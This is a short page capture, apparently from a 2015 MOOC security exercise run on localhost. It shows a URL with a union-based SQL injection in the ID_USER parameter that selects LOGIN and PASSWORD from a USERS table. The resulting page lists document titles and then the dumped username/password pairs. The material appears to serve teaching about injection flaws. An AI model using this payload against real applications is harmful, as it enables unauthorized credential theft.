 XHTML Liste
http://localhost/MOOC-2015/Exo/Security/Security1-1/Php/index.php?EX=liste&ID_USER=1+union+select+1,LOGIN, PASSWORD+from+USERS
XHTML
Titre 1
Titre 2
Titre 5
Liste
Nouveau
Au revoir
Documents
Titre Texte
Titre 1 Texte 1
Titre 2 Texte 2
Titre 5 Texte 5
cbon cb0n
chris chr1s